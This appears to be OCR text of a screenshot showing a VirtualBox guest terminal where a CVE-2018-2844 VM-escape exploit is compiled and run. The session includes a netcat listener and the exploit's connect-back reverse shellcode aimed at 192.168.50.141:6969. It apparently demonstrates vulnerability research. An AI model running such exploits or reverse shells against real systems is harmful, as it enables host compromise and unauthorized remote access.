 guest [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal
guest@guest-VirtualBox: ~
guest@guest-VirtualBox:~$ nc -vvv -l -p 6969
Listening on [0.0.0.0] (family 0, port 6969)
Connection from [192.168.50.148] port 6969 [tcp/*] accepted (family 2, sport 333
92)
guest@guest-VirtualBox: ~/virtualbox-cve-2018-2844
82 updates are security updates.
New release '18.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue May 28 20:28:50 2019 from 192.168.50.148
guest@guest-VirtualBox:~$ ls
Desktop Downloads Music Public Videos
Documents examples.desktop Pictures Templates virtualbox-cve-2018-2844
guest@guest-VirtualBox:~$ cd virtualbox-cve-2018-2844/
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ ls
exploit.c Makefile shellcode.c stage_one.S syscall.S
helpers.c README.md shellcode.h structures.h
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ sudo make
[sudo] password for guest:
gcc -Wall -ggdb -o exploit syscall.S stage_one.S shellcode.c helpers.c exploit.c
-lpthread
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ sudo ./exploit 192.168.50.141
6969
exploit: [+] VRAM buffer size = 0x1500000
exploit: [+] VRAM buffer mapped @ 0x7f508b274000
exploit: [+] Setting up payload...
exploit: [+] Preparing connect back shellcode for 192.168.50.141:6969
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$
Amazon
右 Ctrl